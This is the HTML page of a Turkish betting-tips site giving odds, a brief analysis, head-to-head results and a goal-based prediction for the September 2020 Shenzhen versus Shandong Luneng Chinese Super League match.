<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://mactahmin.org/iletisim/">İletişim</a></li>
<li id="menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-969"><a href="http://mactahmin.org/yasal-uyari/">Yasal Uyarı</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="http://mactahmin.org/">
							<button class="search-button" type="submit" value="Arama"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Arama" value="Arama" onfocus="if (this.value == 'Arama') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Arama';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Twitter" href="https://twitter.com/mactahminorg" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/mactahminorg/" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo">
			<h2>				<a  href="http://mactahmin.org/">Maç Tahmin</a>
				<span>İddaa Taminleri &#8211; Banko Tahminler</span>
							</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-ana-menu" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21"><a href="https://mactahmin.org"><i class="fa fa-home"></i>Ana Sayfa</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="http://mactahmin.org/banko-tahminler/"><i class="fa fa-check"></i>Banko Tahminler</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13"><a href="http://mactahmin.org/iddaa-tahminleri/"><i class="fa fa-futbol-o"></i>İddaa Tahminleri</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="http://mactahmin.org/iddaa-kuponlari/"><i class="fa fa-list"></i>İddaa Kuponları</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Günün İçerikleri</span></span>
		
					<ul>
					<li><a href="http://mactahmin.org/pardubice-vs-sparta-praha-mac-tahmini-ve-sonucu-03-08-2025/" title="Pardubice vs Sparta Praha Maç Tahmini ve Sonucu 03.08.2025">Pardubice vs Sparta Praha Maç Tahmini ve Sonucu 03.08.2025</a></li>
					<li><a href="http://mactahmin.org/independiente-de-chivilcoy-vs-gimnasia-chivilcoy-match-prediction-and-result-for-03-08-2025/" title="Independiente De Chivilcoy vs Gimnasia Chivilcoy Match Prediction and Result for 03.08.2025">Independiente De Chivilcoy vs Gimnasia Chivilcoy Match Prediction and Result for 03.08.2025</a></li>
					<li><a href="http://mactahmin.org/trabzonspor-alanyaspor-iddaa-analizi-ve-tahmini-03-haziran-2023/" title="Trabzonspor &#8211; Alanyaspor İddaa Analizi ve Tahmini 03 Haziran 2023">Trabzonspor &#8211; Alanyaspor İddaa Analizi ve Tahmini 03 Haziran 2023</a></li>
					<li><a href="http://mactahmin.org/umraniyespor-giresunspor-iddaa-analizi-ve-tahmini-03-haziran-2023/" title="Ümraniyespor &#8211; Giresunspor İddaa Analizi ve Tahmini 03 Haziran 2023">Ümraniyespor &#8211; Giresunspor İddaa Analizi ve Tahmini 03 Haziran 2023</a></li>
					<li><a href="http://mactahmin.org/kayserispor-ankaragucu-iddaa-analizi-ve-tahmini-03-haziran-2023/" title="Kayserispor &#8211; Ankaragücü İddaa Analizi ve Tahmini 03 Haziran 2023">Kayserispor &#8211; Ankaragücü İddaa Analizi ve Tahmini 03 Haziran 2023</a></li>
					<li><a href="http://mactahmin.org/kasimpasa-besiktas-iddaa-analizi-ve-tahmini-03-haziran-2023/" title="Kasımpaşa &#8211; Beşiktaş İddaa Analizi ve Tahmini 03 Haziran 2023">Kasımpaşa &#8211; Beşiktaş İddaa Analizi ve Tahmini 03 Haziran 2023</a></li>
					<li><a href="http://mactahmin.org/adana-demir-basaksehir-iddaa-analizi-ve-tahmini-03-haziran-2023/" title="Adana Demir &#8211; Başakşehir İddaa Analizi ve Tahmini 03 Haziran 2023">Adana Demir &#8211; Başakşehir İddaa Analizi ve Tahmini 03 Haziran 2023</a></li>
					<li><a href="http://mactahmin.org/konyaspor-f-karagumruk-iddaa-analizi-ve-tahmini-03-haziran-2023/" title="Konyaspor &#8211; F. Karagümrük İddaa Analizi ve Tahmini 03 Haziran 2023">Konyaspor &#8211; F. Karagümrük İddaa Analizi ve Tahmini 03 Haziran 2023</a></li>
					<li><a href="http://mactahmin.org/empoli-lazio-iddaa-analizi-ve-tahmini-03-haziran-2023/" title="Empoli &#8211; Lazio İddaa Analizi ve Tahmini 03 Haziran 2023">Empoli &#8211; Lazio İddaa Analizi ve Tahmini 03 Haziran 2023</a></li>
					<li><a href="http://mactahmin.org/cremonese-salernitana-iddaa-analizi-ve-tahmini-03-haziran-2023/" title="Cremonese &#8211; Salernitana İddaa Analizi ve Tahmini 03 Haziran 2023">Cremonese &#8211; Salernitana İddaa Analizi ve Tahmini 03 Haziran 2023</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	<div class="e3lan e3lan-below_header">		<script type="text/javascript">
			var adWidth = jQuery(document).width();
			google_ad_client = "ca-pub-5373574557120988";
			if ( adWidth >= 768 ) {
			  google_ad_slot	= "2878130035";
			  google_ad_width	= 728;
			  google_ad_height 	= 90;
			} else  if ( adWidth >= 468 ) {
			  google_ad_slot	= "";
			  google_ad_width 	= 468;
			  google_ad_height 	= 60;
			}else {
			  google_ad_slot 	= "";
			  google_ad_width 	= 320;
			  google_ad_height 	= 100;
			}
		</script>

		<script src="https://pagead2.googlesyndication.com/pagead/show_ads.js"></script>
				</div>
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="http://mactahmin.org/"><span class="fa fa-home" aria-hidden="true"></span> Ana Sayfa</a><span class="delimiter">/</span><a href="http://mactahmin.org/iddaa-tahminleri/">İddaa Tahminleri</a><span class="delimiter">/</span><span class="current">Shenzhen &#8211; S. Luneng İddaa Analizi ve Tahmini 21 Eylül 2020</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Ana Sayfa","@id":"http:\/\/mactahmin.org\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0130ddaa Tahminleri","@id":"http:\/\/mactahmin.org\/iddaa-tahminleri\/"}}]}</script>
		

		
		<article class="post-listing post-3624 post type-post status-publish format-standard has-post-thumbnail  category-iddaa-tahminleri" id="the-post">
			
			<div class="single-post-thumb">
			<img width="600" height="330" src="http://mactahmin.org/wp-content/uploads/2020/09/shenzhen-s-luneng-iddaa-analizi-ve-tahmini-21-eylul-2020-1-600x330.jpg" class="attachment-slider size-slider wp-post-image" alt="Shenzhen - S. Luneng İddaa Analizi ve Tahmini 21 Eylül 2020" decoding="async" />		</div>
	
		


			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Shenzhen &#8211; S. Luneng İddaa Analizi ve Tahmini 21 Eylül 2020</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>21 Eylül 2020</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://mactahmin.org/iddaa-tahminleri/" rel="category tag">İddaa Tahminleri</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="http://mactahmin.org/shenzhen-s-luneng-iddaa-analizi-ve-tahmini-21-eylul-2020/#respond">Yorumlar</a></span>
<span class="post-views"><i class="fa fa-eye"></i>907 Görüntülenme</span> </p>
<div class="clear"></div>
			
				<div class="entry">
					
					
						<!-- MacTahmin-Detay-Üst -->
			<ins class="adsbygoogle"
				 style="display:block"
				 data-ad-client="ca-pub-5373574557120988"
				 data-ad-slot="3587935846"
				 data-ad-format="auto"
				 data-full-width-responsive="true"></ins>
			<script>
				 (adsbygoogle = window.adsbygoogle || []).push({});
			</script>
			<div class="mackutusu">
				<div class="takim1">
					<img src="http://cdn.mactahmin.org/takim/logo/Shenzhen.gif" alt="Shenzhen" width="100" height="100">
					<br>
					<span class="takimadi"> Shenzhen</span>
				</div>
				<div class="macbilgileri">
					<div>
					<h6 class="karsilasmabaslik">Karşılaşma Bilgileri</h6>
					</div>
					<ul class="macdetay">
						<li><span class="detay">Lig :</span><span class="bilgi">Çin Süper Lig</span> </li>
						<li><span class="detay">Maç Saati:</span><span class="bilgi">13:00</span> </li>
						<li><span class="detay">Müsabaka:</span><span class="bilgi">Shenzhen - S. Luneng</span> </li>
						<li><span class="detay">Tahmin:</span><span class="bilgi">Toplam Gol 2,5 Üst</span> </li>
					</ul>
				</div>
				<div class="takim2">
					<img src="http://cdn.mactahmin.org/takim/logo/S-Luneng.gif" alt="S. Luneng" width="100" height="100">
					<br>
					<span class="takimadi"> S. Luneng</span>
				</div>
			
			</div>
			
			
			<h2 class="font-size-12">Shenzhen S. Luneng Oranlar</h1>
			<div class="oranlar">
				<ul>
					<li class="oranBilgi">MS 0</li>
					<li class="oranBilgi">MS 1</li>
					<li class="oranBilgi">MS 2</li>
					<li class="oranBilgi">KG Var</li>
					<li class="oranBilgi">KG Yok</li>
					<li class="oranBilgi">ÇŞ 1</li>
					<li class="oranBilgi">ÇŞ 2</li>
				</ul> <br>
				<ul class="oranlarigetir">
					<li class="oranBilgi">3.10</li>
					<li class="oranBilgi">3.00</li>
					<li class="oranBilgi">1.75</li>
					<li class="oranBilgi">1.50</li>
					<li class="oranBilgi">1.85</li>
					<li class="oranBilgi">1.40</li>
					<li class="oranBilgi">1.18</li>
				</ul>
			</div>
			<p>
				Shenzhen S. Luneng <strong> Maç Tahmini :</strong>Toplam Gol 2,5 Üst<br>
				Maç kodu : <strong>184098 </strong>
			</p>
			
			<!-- MacTahmin-Detay-Alt -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5373574557120988"
     data-ad-slot="2878130035"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
			<p><strong>Jinzhou  Stadyumu</strong> Stadı&#8217;nda oynanacak maçı, hakem <strong></strong> yönetecek.</p>
<p>Sezona çok kötü başlayan Shenzhen teknik direktörlüğe Jordi Cruyff&#8217;un getirildiğinin açıklanmasıyla birlikte gözle görülür bir çıkış yakaladı. Son altı lig maçında yalnızca lider Evergrande&#8217;ye yenildiler. Üç gün önceki kupa maçında da Jiangsu&#8217;ya boyun eğdiler. Shandong Luneng ise son dört lig maçını kazanamayarak sert bir düşüş yaşadı. Kupada Dalian&#8217;ı yenerek moral buldular. Konuk ekip gol yollarında çok büyük bir sorun yaşamıyor. Bu maçta iki ekipten de gol bekliyorum.<br />
</p>
<blockquote><p>Tabloda belirtilen tahmin en çok oynanan bahistir, sizin için açıklamasını yaptığım maç tahmini ise : <strong>Karşılıklı Gol Var </strong> Şeklindedir herkese bol kazanç.</p></blockquote>
<p> <strong>İddaa oynarken baz alına bilecek öneriler</strong></p>
<ol>
<li>Çin Süper Ligi A Grubu 12. Hafta mücadelesinde, 14 puan 0 averaj ile 4. sırada yer alan Shenzhen FC, 17 puan 5 averaj ile 3. sırada yer alan Shandong Luneng ile karşı karşıya geliyor.</li>
<li>Ev sahibi takımda eksik oyuncu bulunmamaktadır. Misafir takımda ise  Dai Lin cezası nedeniyle karşılaşmada forma giyemeyecek.</li>
</ol>
<h3> İki takımın daha önceki karşılaşmaları</h3>
<p>Shenzhen ile S. Luneng arasında şimdiye kadar oynanmış son <strong>10 maçın</strong> sonuçları aşağıdadır. </p>
<h4>Beraberlik ve Galibiyet Sayısı </h4>
<p>İki tamının şimdiye kadar oynadığı maçlarda;</p>
<ul>
<li> Shandong Luneng toplam&#8217;da  <strong>7</strong> defa kazanmış. </li>
</ul>
<p>İki tamının beraberlik sayısı : 3</p>
<p> <strong>Rekabet Analizi</strong></p>
<table style="border-collapse: collapse;width: 100%" class="table-istatistik" border="1">
<thead>
<tr>
<th scope="col">LİG</th>
<th scope="col">TARİH</th>
<th scope="col" colspan="3" class="text-center">MS</th>
<th scope="col">İY</th>
</tr>
</thead>
<tbody>
<tr>
<td>ÇSL</td>
<td>15.08.2020</td>
<td class="text-right"><strong>Shandong Luneng</strong></td>
<td class="text-center"><span class="ms-result">2 &#8211; 0</span></td>
<td>Shenzhen FC</td>
<td>1 &#8211; 0</td>
</tr>
<tr>
<td>ÇSL</td>
<td>21.07.2019</td>
<td class="text-right"><strong>Shandong Luneng</strong></td>
<td class="text-center"><span class="ms-result">3 &#8211; 0</span></td>
<td>Shenzhen FC</td>
<td>2 &#8211; 0</td>
</tr>
<tr>
<td>ÇSL</td>
<td>05.04.2019</td>
<td class="text-right">Shenzhen FC</td>
<td class="text-center"><span class="ms-result">1 &#8211; 1</span></td>
<td>Shandong Luneng</td>
<td>0 &#8211; 0</td>
</tr>
<tr>
<td>ÇİNFK</td>
<td>15.07.2014</td>
<td class="text-right">Shenzhen FC</td>
<td class="text-center"><span class="ms-result">0 &#8211; 5</span></td>
<td><strong>Shandong Luneng</strong></td>
<td>0 &#8211; 2</td>
</tr>
<tr>
<td>ÇSL</td>
<td>29.10.2011</td>
<td class="text-right">Shenzhen FC</td>
<td class="text-center"><span class="ms-result">2 &#8211; 3</span></td>
<td><strong>Shandong Luneng</strong></td>
<td>1 &#8211; 0</td>
</tr>
<tr>
<td>ÇSL</td>
<td>02.07.2011</td>
<td class="text-right"><strong>Shandong Luneng</strong></td>
<td class="text-center"><span class="ms-result">2 &#8211; 0</span></td>
<td>Shenzhen FC</td>
<td>0 &#8211; 0</td>
</tr>
<tr>
<td>ÇSL</td>
<td>18.09.2010</td>
<td class="text-right"><strong>Shandong Luneng</strong></td>
<td class="text-center"><span class="ms-result">3 &#8211; 2</span></td>
<td>Shenzhen FC</td>
<td>1 &#8211; 1</td>
</tr>
<tr>
<td>ÇSL</td>
<td>16.05.2010</td>
<td class="text-right">Shenzhen FC</td>
<td class="text-center"><span class="ms-result">0 &#8211; 1</span></td>
<td><strong>Shandong Luneng</strong></td>
<td>0 &#8211; 1</td>
</tr>
<tr>
<td>ÇSL</td>
<td>02.08.2009</td>
<td class="text-right">Shenzhen FC</td>
<td class="text-center"><span class="ms-result">0 &#8211; 0</span></td>
<td>Shandong Luneng</td>
<td>0 &#8211; 0</td>
</tr>
<tr>
<td>ÇSL</td>
<td>22.03.2009</td>
<td class="text-right">Shandong Luneng</td>
<td class="text-center"><span class="ms-result">1 &#8211; 1</span></td>
<td>Shenzhen FC</td>
<td>0 &#8211; 0</td>
</tr>
</tbody>
</table>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Paylaş</span>

		<ul class="flat-social">
			<li><a href="https://www.facebook.com/sharer.php?u=http://mactahmin.org/?p=3624" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=Shenzhen+%E2%80%93+S.+Luneng+%C4%B0ddaa+Analizi+ve+Tahmini+21+Eyl%C3%BCl+2020&url=http://mactahmin.org/?p=3624" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
					<li><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=http://mactahmin.org/shenzhen-s-luneng-iddaa-analizi-ve-tahmini-21-eylul-2020/&amp;title=Shenzhen+%E2%80%93+S.+Luneng+%C4%B0ddaa+Analizi+ve+Tahmini+21+Eyl%C3%BCl+2020" class="social-linkedin" rel="external" target="_blank"><i class="fa fa-linkedin"></i> <span>LinkedIn</span></a></li>
				<li><a href="https://pinterest.com/pin/create/button/?url=http://mactahmin.org/?p=3624&amp;description=Shenzhen+%E2%80%93+S.+Luneng+%C4%B0ddaa+Analizi+ve+Tahmini+21+Eyl%C3%BCl+2020&amp;media=http://mactahmin.org/wp-content/uploads/2020/09/shenzhen-s-luneng-iddaa-analizi-ve-tahmini-21-eylul-2020-1-600x330.jpg" class="social-pinterest" rel="external" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a></li>
		</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json" class="tie-schema-graph">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2020-09-21T00:29:36+03:00","datePublished":"2020-09-21T00:29:36+03:00","dateModified":"2020-09-21T00:29:36+03:00","headline":"Shenzhen &#8211; S. Luneng \u0130ddaa Analizi ve Tahmini 21 Eyl\u00fcl 2020","name":"Shenzhen &#8211; S. Luneng \u0130ddaa Analizi ve Tahmini 21 Eyl\u00fcl 2020","keywords":[],"url":"http:\/\/mactahmin.org\/shenzhen-s-luneng-iddaa-analizi-ve-tahmini-21-eylul-2020\/","description":"Jinzhou Stadyumu Stad\u0131'nda oynanacak ma\u00e7\u0131, hakem y\u00f6netecek.Sezona \u00e7ok k\u00f6t\u00fc ba\u015flayan Shenzhen teknik direkt\u00f6rl\u00fc\u011fe Jordi Cruyff'un getirildi\u011finin a\u00e7\u0131klanmas\u0131yla birlikte g\u00f6zle g\u00f6r\u00fcl\u00fcr bir \u00e7\u0131k\u0131\u015f yakalad\u0131","copyrightYear":"2020","publisher":{"@id":"#Publisher","@type":"Organization","name":"Ma\u00e7 Tahmin","logo":{"@type":"ImageObject","url":"http:\/\/www.mactahmin.org\/wp-content\/uploads\/2018\/06\/logo-1.png"},"sameAs":["https:\/\/twitter.com\/mactahminorg","https:\/\/www.instagram.com\/mactahminorg\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/mactahmin.org\/shenzhen-s-luneng-iddaa-analizi-ve-tahmini-21-eylul-2020\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"TAHM\u0130NC\u0130","url":"http:\/\/mactahmin.org\/author\/omer\/"},"articleSection":"\u0130ddaa Tahminleri","articleBody":"Jinzhou  Stadyumu Stad\u0131'nda oynanacak ma\u00e7\u0131, hakem  y\u00f6netecek.Sezona \u00e7ok k\u00f6t\u00fc ba\u015flayan Shenzhen teknik direkt\u00f6rl\u00fc\u011fe Jordi Cruyff'un getirildi\u011finin a\u00e7\u0131klanmas\u0131yla birlikte g\u00f6zle g\u00f6r\u00fcl\u00fcr bir \u00e7\u0131k\u0131\u015f yakalad\u0131. Son alt\u0131 lig ma\u00e7\u0131nda yaln\u0131zca lider Evergrande'ye yenildiler. \u00dc\u00e7 g\u00fcn \u00f6nceki kupa ma\u00e7\u0131nda da Jiangsu'ya boyun e\u011fdiler. Shandong Luneng ise son d\u00f6rt lig ma\u00e7\u0131n\u0131 kazanamayarak sert bir d\u00fc\u015f\u00fc\u015f ya\u015fad\u0131. Kupada Dalian'\u0131 yenerek moral buldular. Konuk ekip gol yollar\u0131nda \u00e7ok b\u00fcy\u00fck bir sorun ya\u015fam\u0131yor. Bu ma\u00e7ta iki ekipten de gol bekliyorum.\nTabloda belirtilen tahmin en \u00e7ok oynanan bahistir, sizin i\u00e7in a\u00e7\u0131klamas\u0131n\u0131 yapt\u0131\u011f\u0131m ma\u00e7 tahmini ise : Kar\u015f\u0131l\u0131kl\u0131 Gol Var  \u015eeklindedir herkese bol kazan\u00e7. \u0130ddaa oynarken baz al\u0131na bilecek \u00f6neriler\u00c7in S\u00fcper Ligi A Grubu 12. Hafta m\u00fccadelesinde, 14 puan 0 averaj ile 4. s\u0131rada yer alan Shenzhen FC, 17 puan 5 averaj ile 3. s\u0131rada yer alan Shandong Luneng ile kar\u015f\u0131 kar\u015f\u0131ya geliyor.Ev sahibi tak\u0131mda eksik oyuncu bulunmamaktad\u0131r. Misafir tak\u0131mda ise  Dai Lin cezas\u0131 nedeniyle kar\u015f\u0131la\u015fmada forma giyemeyecek. \u0130ki tak\u0131m\u0131n daha \u00f6nceki kar\u015f\u0131la\u015fmalar\u0131Shenzhen ile S. Luneng aras\u0131nda \u015fimdiye kadar oynanm\u0131\u015f son 10 ma\u00e7\u0131n sonu\u00e7lar\u0131 a\u015fa\u011f\u0131dad\u0131r.  Beraberlik ve Galibiyet Say\u0131s\u0131 \n                                        \u0130ki tam\u0131n\u0131n \u015fimdiye kadar oynad\u0131\u011f\u0131 ma\u00e7larda; Shandong Luneng toplam'da  7 defa kazanm\u0131\u015f. \u0130ki tam\u0131n\u0131n beraberlik say\u0131s\u0131 : 3 Rekabet Analizi \n                                                    \n                                                      L\u0130G\n                                                      TAR\u0130H\n                                                      MS\n                                                      \u0130Y\n                                                    \n                                                  \u00c7SL15.08.2020Shandong Luneng2 - 0Shenzhen FC1 - 0\u00c7SL21.07.2019Shandong Luneng3 - 0Shenzhen FC2 - 0\u00c7SL05.04.2019Shenzhen FC1 - 1Shandong Luneng0 - 0\u00c7\u0130NFK15.07.2014Shenzhen FC0 - 5Shandong Luneng0 - 2\u00c7SL29.10.2011Shenzhen FC2 - 3Shandong Luneng1 - 0\u00c7SL02.07.2011Shandong Luneng2 - 0Shenzhen FC0 - 0\u00c7SL18.09.2010Shandong Luneng3 - 2Shenzhen FC1 - 1\u00c7SL16.05.2010Shenzhen FC0 - 1Shandong Luneng0 - 1\u00c7SL02.08.2009Shenzhen FC0 - 0Shandong Luneng0 - 0\u00c7SL22.03.2009Shandong Luneng1 - 1Shenzhen FC0 - 0","image":{"@type":"ImageObject","url":"http:\/\/mactahmin.org\/wp-content\/uploads\/2020\/09\/shenzhen-s-luneng-iddaa-analizi-ve-tahmini-21-eylul-2020-1.jpg","width":696,"height":340}}</script>
		</article><!-- .post-listing -->
		

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="http://mactahmin.org/g-evergrande-henan-jianye-iddaa-analizi-ve-tahmini-21-eylul-2020/" rel="prev"><span>Bir Önceki Tahmin</span> G Evergrande &#8211; Henan Jianye İddaa Analizi ve Tahmini 21 Eylül 2020</a></div>
			<div class="post-next"><a href="http://mactahmin.org/s-shenhua-jiang-suning-iddaa-analizi-ve-tahmini-21-eylul-2020/" rel="next"><span>İleri</span> S. Shenhua &#8211; Jiang Suning İddaa Analizi ve Tahmini 21 Eylül 2020</a></div>
		</div><!-- .post-navigation -->
		
		
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Bunlarada bakabilirsiniz;</h3>
		</div>

				<div class="check-also-post">
						
			<h2 class="post-title"><a href="http://mactahmin.org/pardubice-vs-sparta-praha-mac-tahmini-ve-sonucu-03-08-2025/" rel="bookmark">Pardubice vs Sparta Praha Maç Tahmini ve Sonucu 03.08.2025</a></h2>
			<p>&nbsp; Futbol Maç Tahminleri ve Analizleri Bugün, Pardubice ile Sparta Praha arasında gerçekleşen Çek Ligi &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Bir cevap yazın <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shenzhen-s-luneng-iddaa-analizi-ve-tahmini-21-eylul-2020/#respond" style="display:none;">Cevabı iptal et</a></small></h3><form action="http://mactahmin.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">E-posta hesabınız yayımlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><p class="comment-form-comment"><label for="comment">Yorum <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">İsim <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-posta <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">İnternet sitesi</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Bir dahaki sefere yorum yaptığımda kullanılmak üzere adımı, e-posta adresimi ve web site adresimi bu tarayıcıya kaydet.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum gönder" /> <input type='hidden' name='comment_post_ID' value='3624' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="text-5" class="widget widget_text"><div class="widget-top"><h4>Önerilen Bahis Sitesi</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>Reklam ve İletişim</p>
<p><strong><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="30435b494055705d51534451585d595e1e5f4257">[email&#160;protected]</a></strong></p>
</div>
		</div></div><!-- .widget /--><div id="search-2" class="widget widget_search"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" class="search-form" action="http://mactahmin.org/">
				<label>
					<span class="screen-reader-text">Arama:</span>
					<input type="search" class="search-field" placeholder="Ara &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Ara" />
			</form></div></div><!-- .widget /--><div id="timeline-posts-widget-2" class="widget timeline-posts"><div class="widget-top"><h4>Son Eklenen Banko Kuponlar		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li>
			<a href="http://mactahmin.org/meksika-isvec-iddaa-analizi-ve-iddaa-tahmini-27-haziran-2018-carsamba/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>27 Haziran 2018</span>				<h3>Meksika İsveç iddaa analizi ve iddaa tahmini 27 Haziran 2018 Çarşamba</h3>
			</a>
		</li>
				<li>
			<a href="http://mactahmin.org/isvicre-kosta-rika-iddaa-analizi-ve-iddaa-tahmini-27-haziran-2018-carsamba/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>27 Haziran 2018</span>				<h3>İsviçre Kosta Rika iddaa analizi ve iddaa tahmini 27 Haziran 2018 Çarşamba</h3>
			</a>
		</li>
				<li>
			<a href="http://mactahmin.org/sirbistan-brezilya-iddaa-analizi-ve-iddaa-tahmini-27-haziran-2018-carsamba/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>27 Haziran 2018</span>				<h3>Sırbistan Brezilya iddaa analizi ve iddaa tahmini 27 Haziran 2018 Çarşamba</h3>
			</a>
		</li>
				<li>
			<a href="http://mactahmin.org/izlanda-hirvatistan-iddaa-analizi-ve-iddaa-tahmini-26-haziran-2018-sali/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>26 Haziran 2018</span>				<h3>İzlanda Hırvatistan iddaa analizi ve iddaa tahmini 26 Haziran 2018 Salı</h3>
			</a>
		</li>
				<li>
			<a href="http://mactahmin.org/nijerya-arjantin-iddaa-analizi-ve-iddaa-tahmini-26-haziran-2018-sali/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>26 Haziran 2018</span>				<h3>Nijerya Arjantin iddaa analizi ve iddaa tahmini 26 Haziran 2018 Salı</h3>
			</a>
		</li>
						</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-top"><h4>Son Yorumlar</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul id="recentcomments"><li class="recentcomments"><a href="http://mactahmin.org/ispanya-fas-iddaa-analizi-ve-iddaa-tahmini-25-haziran-2018-pazartesi/#comment-40057">İspanya Fas iddaa analizi ve iddaa tahmini 25 Haziran 2018 Pazartesi</a> için <span class="comment-author-link"><a href='https://www.bbc.com' rel='external nofollow ugc' class='url'>Una</a></span></li><li class="recentcomments"><a href="http://mactahmin.org/leganes-real-madrid-iddaa-analizi-ve-tahmini-19-temmuz-2020/#comment-197">Leganes &#8211; Real Madrid İddaa Analizi ve Tahmini 19 Temmuz 2020</a> için <span class="comment-author-link">mactahmin</span></li><li class="recentcomments"><a href="http://mactahmin.org/leganes-real-madrid-iddaa-analizi-ve-tahmini-19-temmuz-2020/#comment-196">Leganes &#8211; Real Madrid İddaa Analizi ve Tahmini 19 Temmuz 2020</a> için <span class="comment-author-link">KET buğa</span></li><li class="recentcomments"><a href="http://mactahmin.org/vejle-hobro-ik-iddaa-analizi-ve-iddaa-tahmini-13-temmuz-2018-cuma/#comment-30">Vejle-Hobro IK İddaa Analizi ve İddaa Tahmini 13 Temmuz 2018 Cuma</a> için <span class="comment-author-link">TAHMİNCİ</span></li><li class="recentcomments"><a href="http://mactahmin.org/29-mayis-2018-sali-banko-mac-tahminleri-gunun-iddaa-kuponu/#comment-10">29 Mayıs 2018 Salı Banko Maç Tahminleri &#8211; Günün İddaa Kuponu</a> için <span 